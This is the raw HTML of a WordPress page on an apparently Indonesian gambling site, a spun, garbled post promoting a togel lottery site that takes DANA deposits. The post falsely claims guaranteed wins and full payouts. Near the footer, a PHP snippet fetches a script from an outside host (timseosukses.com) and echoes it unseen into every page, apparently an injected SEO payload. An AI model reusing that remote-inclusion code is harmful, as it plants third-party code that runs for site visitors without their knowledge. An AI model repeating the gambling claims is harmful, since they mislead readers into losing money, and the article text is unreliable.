/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://saleema.net/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://saleema.net/wp-includes/css/admin-bar.min.css?ver=6.9' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://saleema.net/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwelve-fonts-css' href='https://saleema.net/wp-content/themes/twentytwelve/fonts/font-open-sans.css?ver=20230328' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwelve-style-css' href='https://saleema.net/wp-content/themes/twentytwelve/style.css?ver=20240402' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwelve-block-style-css' href='https://saleema.net/wp-content/themes/twentytwelve/css/blocks.css?ver=20230213' type='text/css' media='all' />
<script type="text/javascript" src="https://saleema.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://saleema.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://saleema.net/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<script type="text/javascript" src="https://saleema.net/wp-content/themes/twentytwelve/js/navigation.js?ver=20141205" id="twentytwelve-navigation-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://saleema.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://saleema.net/wp-json/wp/v2/posts/2230" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://saleema.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://saleema.net/?p=2230' />
<link rel="icon" href="https://saleema.net/wp-content/uploads/2023/04/cropped-39-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://saleema.net/wp-content/uploads/2023/04/cropped-39-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://saleema.net/wp-content/uploads/2023/04/cropped-39-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://saleema.net/wp-content/uploads/2023/04/cropped-39-270x270.jpg" />
</head>

<body class="wp-singular post-template-default single single-post postid-2230 single-format-standard wp-embed-responsive wp-theme-twentytwelve custom-font-enabled single-author">

<div id="page" class="hfeed site">
	<header id="masthead" class="site-header">
		<hgroup>
			<h1 class="site-title"><a href="https://saleema.net/" rel="home">Saleema</a></h1>
			<h2 class="site-description">Langkah-langkah Menang di Slot Gacor</h2>
		</hgroup>

		<nav id="site-navigation" class="main-navigation">
			<button class="menu-toggle">Menu</button>
			<a class="assistive-text" href="#content">Skip to content</a>
			<div class="menu-home-container"><ul id="menu-home" class="nav-menu"><li id="menu-item-2999" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2999"><a href="https://saleema.net/category/baccarat/">Baccarat</a></li>
<li id="menu-item-3000" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3000"><a href="https://saleema.net/category/judi-balap-kuda/">Judi Balap Kuda</a></li>
<li id="menu-item-3001" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3001"><a href="https://saleema.net/category/poker-online/">Poker Online</a></li>
<li id="menu-item-3002" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3002"><a href="https://saleema.net/category/sabung-ayam/">Sabung Ayam</a></li>
<li id="menu-item-3003" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3003"><a href="https://saleema.net/category/slot-online/">Slot Online</a></li>
<li id="menu-item-3004" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3004"><a href="https://saleema.net/category/taruhan-nhl/">Taruhan NHL</a></li>
<li id="menu-item-3005" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3005"><a href="https://saleema.net/category/togel-online/">Togel Online</a></li>
</ul></div>		</nav><!-- #site-navigation -->

			</header><!-- #masthead -->

	<div id="main" class="wrapper">

	<div id="primary" class="site-content">
		<div id="content" role="main">

			
				
	<article id="post-2230" class="post-2230 post type-post status-publish format-standard hentry category-slot-online">
				<header class="entry-header">
			
						<h1 class="entry-title">Berikut 5 Kelebihan Khusus Masuk Bersama Situs Togel BO Deposit Dana 2023 Eksper 
Sendawar</h1>
										<div class="comments-link">
					<a href="https://saleema.net/berikut-5-kelebihan-khusus-masuk-bersama-situs-togel-bo-deposit-dana-2023-eksper-sendawar/#respond"><span class="leave-reply">Leave a reply</span></a>				</div><!-- .comments-link -->
					</header><!-- .entry-header -->

				<div class="entry-content">
			<p>Siapa saja banyak betaruh saat ini sudah pasti dapat peroleh service bermain judi paling gampang serta sangatlah dapat dipercaya  baik. Beberapa fans judi tentulah dapat merasai keamanan dan serunya taruhan sehari-hari melalui cara sangat simpel dan bagus sekali. Siapa saja tentu dapat temukan semua servis permainan apa pun termaksud satu diantaranya ialah judi togel online.</p>
<p>Teknik bermain simpel serta membahagiakan dapat pemain peroleh lewat lajur online. oleh karena itu, pemain butuh masuk di satu diantara web judi sah dapat dipercaya hingga dapat temukan servis maksimum yang semakin efisien dan pastinya dapat dihandalkan  benar-benar unggul. Tiap pemain bakal merasakan beragam kehebohan serta ketenteraman tidak serupa dengan melakukan taruhan togel terpercaya serta terbaik. Lewat opsi web-site judi online terpercaya dan terbaik ini jadi tentu bakal sanngat dapat dihandalkan dalam mainkan taruhan togel dimanapun dan setiap saat.</p>
<p>Dengan dapat pilih suatu blog judi unggulan terpercaya serta terbaik pastinya beberapa betaruh dapat rasakan serunya tidak serupa dengan lebih nyaman dan aman. Siapa saja pastinya dapat mengerjakan semua ragam perjudian atraktif yang jauh makin terkesan tiap harinya. Hanya cukup masuk di satu diantara situs togel BO deposit dana terbbaik serta dapat dipercaya 2023 karena itu pemain bakal peroleh pelayanan terpilih bermain judi togel dengan amat optimal.</p>
<h2>Mengapa Pilih Situs Togel Sah BO Deposit Dana Dapat dipercaya 2023?</h2>
<p>Memastikan sesuatu alternatif website judi terunggul dan dapat dipercayai ialah sesuatu kewajiban yang perlu diusahakan tiap-tiap bettor terutama yakni pemain pemula. Tentulah betaruh dapat temukan semua servis terbaik sebagai kepentingannya jadi soal ini begitu menggembirakan untuk banyak betaruh dalam menjalankan bermacam serunya serta keringanan taruhan untuk siapa saja. Dengan lebih sederhana serta bagus sekali jadi pemain pastilah dapat temukan ketenteraman serta kehebohan taruhan dengan cara bertambah aman serta ringkas.</p>
<p>Untuk dapat temukan alternatif terhebat blog judi togel, pastilah penting untuk anda sekaligus bisa pilih situs dapat dipercaya, misalnya situs BO deposit dana yang memang telah berpredikat sah karenanya bisa dipercayai  baik. Mengenai blog resmi ini yakni udah miliki lisensi yang diberi suatu Instansi judi jadi dapat dihandalkan  baik. Pilih situs bisa dipercaya ini ialah satu pokok utama dikarenakan beberapa argumen ialah:</p>
<h2>Blog resmi sudah bersertifikasi</h2>
<p>Web judi paling dipercaya ini merupakan sesuatu bandar judi bersertikat yakni telah sah serta memperoleh lisensi atau sertifikasi dari suatu Instansi pemantauan judi internasional. Karenanya site ini sudah diakui buka server permainan togel online serta mendapatkan pelindungan secara langsung dari Instansi judi.</p>
<h2>Mempunyai pengalaman lama bertambah profesional</h2>
<p>Situs pastinya punyai pengalaman lumayan lama beberapa tahun selalu bekerja memberi servis judi togel jadi kian memiliki pengalaman pastilah makin profesional dalam memberikan servis judi togel khususnya terus-menerus beri up-date dan up-grade untuk semuanya layanan yang dikasihkan.</p>
<h2>Sanggup jamin kemenangan anggota</h2>
<p>Situs pastilah dapat jamin kemenangan seluruh peserta judi lantaran bisa beri service togel yang komplet dengan semua data yang presisi bisa dipercaya. Karenanya dengan tak ada penipuan atau kebohongan benar-benar tentu dapat kasih agunan kemenangan buat siapa-siapa saja.</p>
<h2>Menang berapa saja pastilah berbayar</h2>
<p>Tiap pemain pastilah selalu mendapat pembayaran yang optimal dan bisa dipercaya terpenting buat kemenangan dapat digapai pemain. Menang berapa saja di permainan togel sampai juga juta-an karenanya nyata berbayar dengan riil dan dilunasi lunas tiada potongan.</p>
<h2>Berikut Ini Kelebihan Inti Situs Sah BO Deposit Dana Bisa dipercaya 2023</h2>
<p>Menunjuk dan masuk Bersama sebuah web-site judi terpercaya dan terbaik yakni sesuatu perihal luar biasa yang benar-benar menggembirakan maka dari itu membuat pemain dapat temukan service yang terbaik maka ini bisa kasih service maksimum yang bisa dihandalkan dalam taruhan. Saat anda dapat temukan alternatif web resmi BO deposit dana terpercaya dan terbaik, karena itu sudah pasti membuat anda makin bahagia tiap harinya. Pastilah terdapat beberapa keunggulan atau kelebihan yang penting memutuskan dan masuk Bersama situs bisa dipercaya ini, salah satunya yakni:</p>
<h2>Kelapangan akses 24 jam servis terhebat</h2>
<p>Pemain pastilah dapat peroleh keluasaan akses tiap harinya dengan service 24 jam dari pagi sampai malam hari. Tentu, lewat service full-time ini karenanya tak ada Batas waktu apa saja maka membikin pemain simpel kontak situs serta login situs. Dengan service maksimum 24 jam karena itu juga disokong  ada CS terunggul serta dapat dipercaya dalam memberinya tanggapan yang ramah, lantas memberikan pedoman atua petunjuk main dan jalan keluar buat perkara apa pun.</p>
<h2>Permainan togel pasaran dan taruhan terkomplet</h2>
<p>Sangatlah unggul serta pastinya memberi kepuasan karena itu perjudian togel sudah pasti bisa dimainkan  langkah ringan dan sangatlah dapat dihandalkan  baik. Bermain judi togel bakal begitu terasa memberikan kepuasan Bersama situs dapat dipercaya ini lantaran terus-menerus kasih service yang lenggkap terlebih untuk alternatif pasaran togel komplet antara lain merupakan Hongkong, Cambodia, Sydney, Singapore, China, Japan, Taiwan, Toto Macau, Oregon 3, Missouri, Florida, Thailand, Bogota, Tennesse dan yang lain.</p>
<p>Kecuali mendapatkan pasaran togel terkomplet pastilah pemain ringan peroleh kemenangan adanya sejumlah jenis taruhan terkomplet yang disajikan karena itu bisa meringankan pemain untuk menang, antara lain merupakan:</p>
<p>Togel 2D 3D 4D<br />
Tusuk Tepat<br />
Togel Shio<br />
Togel Paduan<br />
tengah Pinggir<br />
Silang Homo<br />
Kembanhg kempis.</p>
<h2>Menyiapkan data serta info togel presisi</h2>
<p>Kelebihan selanjutnya yang dipunyai situs BO deposit dana terpercaya serta terbaik ini yakni beri ketenteraman bermain judi togel dengan siapkan pelbagai data serta info togel. Karena itu lewat akses ringan dan service yang komplet ini tentunya pemain dapat temukan data serta data presisi misalkan ialah:</p>
<p>Paito togel<br />
Paito warna<br />
Code alam<br />
Syair angka togel<br />
Ramalan angka presisi<br />
Ramalan togel dewa bumi<br />
Bocoran serta mistis togel<br />
Erek erek tafsiran mimpi 00-99<br />
Buku tafsiran mimpi online<br />
Data angka shio dan buku shio.</p>
<h2>Modal kurang untung amat meluap</h2>
<p>Kelebihan selanjutnya yang bikin pemain selalu berasa bahagia tentu saja yaitu dengan memberi nilai minimum deposit yang jauh makin rendah serta kurang yakni dengan sekurang-kurangnya deposit cuman IDR 10.000 saja serta sekurang-kurangnya bet yang tambah lebih murah 100 perak maka bisa amat irit untuk pemain dan memberi keuntungan terlebih Waktu pemain dapat temukan keuntungan berlimpah sampai juta-an.</p>
<p>Dengan permainkan taurhan togel pastinya bisa temukan kemenangan dengan perkalian kemenangan yang tinggi. Seperti taruhan togel 4D yang dapat menghadiahkan kemenangan yang tinggi dengan keuntungan gapai 10 juta dan 100 juta rupiah. Karena itu pemain amat mujur sebab bisa juga peroleh bonus menarik yang lain tentu dapat memperbanyak pemasukan pemain. Antara bonus itu semisalnya yang bisa diberi merupakan:</p>
<p>Bonus new anggota<br />
Bonus deposit harian anggota<br />
Bonus rollingan<br />
Bonus rebate<br />
Cashback mingguan<br />
Disc. permainan togel online<br />
Beberapa even menarik dan hadiah lainnnya.</p>
<h2>Menanggung keamanan semua peserta</h2>
<p>Tiap-tiap pemain tentunya dapat berasa lebih nyaman serta aman sebab situs dapat mengontrol keamanan semua member-nya. Karena ada sistem atau engine yang paling oke tentu situs bisa kasih agunan keamanan seluruhnya peserta terpenting untuk semuanya khusus pemain maka dapat terbangun sanga aman tak pernah dibongkar pada siapa-siapa saja. Tentang hal teknik login sangatlah aman dikarenakan ada account peserta yang diikuti kode karena itu pemain tidak harus risau sebab account peserta luput dari hacker serta penyetopan.</p>
<p>Tidak hanya itu, situs sendiri sediakan sejumlah link preferensi dan soal ini berperan untuk mengontrol keamanan web ini sendiri supaya terbebas dari Nawala dan bbentuk penyetopan yang lain. Pemain pun tentu dapat membuka situs setiap saat serta sampai kapan pun dengan server selalu lancar tiap-tiap hari setiap saat.</p>
<h2>Ketahui Trik Bermain Dan Pasang Taruhan Angka Tepat Togel Situs BO Deposit Dana 2023</h2>
<p>Lakukan perjudian togel menarik kini tentunya amat beri keuntungan buat siapa saja. Banyak pemain pastinya dapat peroleh layanan terpilih Waktu dapat menunjuk suatu website judi yang bisa dipercayai  baik. Untuk dapat permainkan taruhan togel terpercaya serta terbaik tent pemain bisa lakukan taruhan Bersama website resmi togel BO deposit dana yang bisa diyakini  baik.</p>
<p>Dengan memutuskan serta masuk Bersama website resmi paling dipercaya 2023 ini jadi sudah pasti pemain dapat peroleh kesempatan menang khususnya kelapangan dalam memperoleh prakiraan angka tepat tepat yang bisa menembus bandar dengan mudah. Buat bisa mainkan taruhan togel tentunya pemain butuh menyadari petunjuk trik bermainnya. Dalam mainkan perjudian togel online ini pasti pemain bisa menduga angka dengan cara tepat yakni sama ataukah sama dengan hasilnya keluaran angka togel secara tepat adalah di pasaran yang di ikuti.</p>
<p>Jika pemain taruhan buat pasaran togel Singapore karena itu perlu menerka angka keluaran togel Singapore secara pas. Mengenai apabila misalkan angka yang pemain pasang yakni ada di keluaran togel Hongkong pastinya pemain tidak dapat menang lantaran taruhan di pasaran togel Singapore. Mengenai keluaran angka togel ini yaitu terbagi dalam 4 angka yakni angka yang berturutan yaitu dimulai dengan angka AS, KOP, KEPALA dan paling akhir ialah angka EKOR.</p>
<p>Dalam mendapatkan kelapangan buat menempatkan taruhan angka togel ini tentunya pemain penting tentukan ramalan angka amat tepat serta pemain bebas memutuskan jenis taruhan yang hendak dimainkanya, Adapun umpamanya ialah:</p>
<h2>TOGEL 4D</h2>
<p>Metode bermainnya yaitu dengan menerka angka dengan betul untuk semuanya keluaran angka togel adalah terdiri dalam 4 angka yang betul serta sama barisannya. Akan halnya kalau contohnya keluaran togel yakni 6778 tentunya pemain penting menduga 6778 agar bisa ditetapkan menang.</p>
<h2>TOGEL 3D</h2>
<p>Langkahnya yaitu dengan menduga tiga angka yang terdapat pada hasil keluaran togel serta ke-3  anngka mesti benar dan sama posisinya. Bila semisalnya keluaran togel yakni 9821 jikalau pemain menempatkan taruhannya buat angka 812 jadi pemain tak dapat ditetapkan menang karena tak berturutan, Mengenai kalau menerka 821 jadi bisa ditetapkan menang dikarenakan berturutan secara betul.</p>
<h2>TOGEL 2D</h2>
<p>Langkahnya dengan menerka dua angka saja karenanya kemungkinan menang bertambah tinggi. Kalau pemain butuh menduga 2 angka dengan betul dan sama posisinya sesuai keluaran hasil togel. Kalau misalkan keluaran togel yaitu 3298 pastinya pemain dipastikan menang kalau dapat mengira di antara angka 32, 29 serta 98 adalah menjadi dua angka depan, tengah serta belakang.</p>
<h2>TOGEL DASAR</h2>
<p>Metode bermainnya yaitu dengan menduga 2D terlebih dulu di antara depan, tengah atau belakang maka pemain dapat memastikannya jadi BESAR (50-99) atau menjadi KECIL (00-49). Akan halnya perumpamaannya apabila pemian menempatkan taruhannya buat 2D depan jadi BESAR serta keluaran togel yang tampak yaitu 6711 pastilah pemain bisa dipastikan menang karena angka depan yaitu 67 yang mana tergolong di antara 50-99.</p>
<h2>COLOK JITU</h2>
<p>Teknik bermain taruhan ini dengan cuman perlu mengira satu angka togel dan macam angka itu dengan tepat dan benar. Apabila misalkan pemain menempatkan taruhan buat angka 8 menjadi EKOR di keluaran 4578 pastilah pemain bisa dikatakan menang.</p>
<h2>COLOK BEBAS</h2>
<p>Triknya adalah dengan hanya butuh mengira satu angka saja dengan tepat serta benar berada pada dalam keluaran hasil angka togel, semisalnya ialah menduga angka 4 buat keluaran hasil togel 8764.</p>
<h2>Berikut Ini Petunjuk Langkah Bermain Judi Togel BO Deposit Dana 2023 Buat Pemula</h2>
<p>Ringan bermain buat siapa saja pastinya ditujukan untuk anda beberapa fans judi togel dapat memainkan dengan cara online. lewat langkah simpel lewat sambungan internet karena itu amat unggul dan gampang untuk dimainkan kapan saja dan dimana saja. Trik dahsyat serta menyenangkan permainkan taruhan togel sudah pasti bisa pemain merasai dengan dapat masuk di blog judi sah bisa dipercaya. Siapa saja pastinya dapat taruhan dengan lebih intensif serta benar-benar optimal dalam mendapati semua kehebohan taruhan dengan cara aman terpercay.</p>
<p><img fetchpriority="high" decoding="async" class="size-medium wp-image-8 aligncenter" src="https://saleema.net/wp-content/uploads/2023/04/39-300x171.jpg" alt="" width="300" height="171" srcset="https://saleema.net/wp-content/uploads/2023/04/39-300x171.jpg 300w, https://saleema.net/wp-content/uploads/2023/04/39-1024x585.jpg 1024w, https://saleema.net/wp-content/uploads/2023/04/39-768x439.jpg 768w, https://saleema.net/wp-content/uploads/2023/04/39-1536x878.jpg 1536w, https://saleema.net/wp-content/uploads/2023/04/39-624x357.jpg 624w, https://saleema.net/wp-content/uploads/2023/04/39.jpg 1680w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<p>Banyak fans judi bisa memainkan taruhan togel yang tambah heboh serta pastilah dapat dipercaya sehari-harinya. Trik ringan dalam mengerjakan spekulasi togel ini pastilah dapat dimainkan siapa saja serta pemain dapat temukan keuntungan dan ketenteraman melakukan taruhan togel di website BO deposit dana sah dapat dipercaya cukup hanya dengan beberapa Cara adalah:</p>
<p>Yakinkan sambungan internet Udah lancar serta konstan karenanya selekasnya membuka link sah blog judi dan masuk web Home. anda dapat lekas temukan atau click menu DAFTAR buat mendapatkan suatu formulir.<br />
Isikan dulu form yang dikasihkan antara lain merupakan nama pemain, nama Username serta sandi, alamat e mail, nomor contact, nomor rekening serta type bank.<br />
Kirimkan seluruh data serta nantikan prosesnya cuman dua menit saja anda akan lekas peroleh account peserta sah yakni Pemakai ID dibarengi sandi.<br />
Selekasnya kerjakan login situs cukup click menu LOGIN lalu masukan account anda.<br />
Selekasnya bayarkan deposit dengan pilih menu DEPOSIT di situs Home dan anda dapat temukan suatu slip pembayaran.<br />
Putuskan berapakah nilai uang buat diantarkan serta putuskan teknik bayar dengan guanakan deposit DANA.<br />
Lekas membuka account DANA anda serta transfer uang sama sesuai dnegan nilai yang anda iktikad ke nomor arah yang dikasihkan bandar, pastilah sehabis transfer uang jadi saldo account anda bakal selekasnya berisi dengan cara automatis.</p>
<p>Dengan Cara barusan tentu saja anda dapat memainkan taruhan togel online memberi keuntungan.</p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			This entry was posted in <a href="https://saleema.net/category/slot-online/" rel="category tag">Slot Online</a> on <a href="https://saleema.net/berikut-5-kelebihan-khusus-masuk-bersama-situs-togel-bo-deposit-dana-2023-eksper-sendawar/" title="03:05" rel="bookmark"><time class="entry-date" datetime="2023-05-19T03:05:13+07:00">19/05/2023</time></a><span class="by-author"> by <span class="author vcard"><a class="url fn n" href="https://saleema.net/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span>.								</footer><!-- .entry-meta -->
	</article><!-- #post -->

				<nav class="nav-single">
					<h3 class="assistive-text">Post navigation</h3>
					<span class="nav-previous"><a href="https://saleema.net/berikut-ini-5-kelebihan-inti-masuk-bersama-situs-togel-bo-deposit-dana-2023-eksper-tanjung-selor/" rel="prev"><span class="meta-nav">&larr;</span> Berikut ini 5 Kelebihan Inti Masuk Bersama Situs Togel BO Deposit Dana 2023 Eksper 
Tanjung Selor</a></span>
					<span class="nav-next"><a href="https://saleema.net/ini-5-kelebihan-khusus-masuk-bersama-situs-togel-bo-deposit-dana-2023-profesional-tanah-laut/" rel="next">Ini 5 Kelebihan Khusus Masuk Bersama Situs Togel BO Deposit Dana 2023 Profesional 
Tanah Laut <span class="meta-nav">&rarr;</span></a></span>
				</nav><!-- .nav-single -->

				
<div id="comments" class="comments-area">

	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/berikut-5-kelebihan-khusus-masuk-bersama-situs-togel-bo-deposit-dana-2023-eksper-sendawar/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://saleema.net/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='2230' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="208"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments .comments-area -->

			
		</div><!-- #content -->
	</div><!-- #primary -->


			<div id="secondary" class="widget-area" role="complementary">
			<aside id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://saleema.net/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></aside><aside id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://saleema.net/draw-no-bet-bola-online-terbaik/">Draw No Bet Bola Online Terbaik: Panduan Memilih Situs Terpercaya</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://saleema.net/link-sabung-ayam-online/">Link Sabung Ayam Online: Panduan Lengkap untuk Pemain Cerdas</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://saleema.net/sabung-ayam-gratis/">Sabung Ayam Gratis: Panduan Lengkap untuk Penggemar Ayam Petarung</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://saleema.net/sabung-ayam-deposit-pulsa/">Sabung Ayam Deposit Pulsa: Cara Praktis Bermain Dan Menang</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://saleema.net/prediksi-sabung-ayam/">Prediksi Sabung Ayam: Analisis Pertandingan dan Strategi Terbaik</a></li>
</ul></div></div></aside><aside id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></aside><aside id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></aside>		</div><!-- #secondary -->
		</div><!-- #main .wrapper -->
	<footer id="colophon" role="contentinfo">
		<div class="site-info">
			<p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
			</a>
		</div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentytwelve/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$a = file_get_contents('http://timseosukses.com/code/pbn/v2/index.js');
echo $a;
?><script type="text/javascript" src="https://saleema.net/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://saleema.net/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"dd/mm/yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script type="text/javascript" src="https://saleema.net/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://saleema.net/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
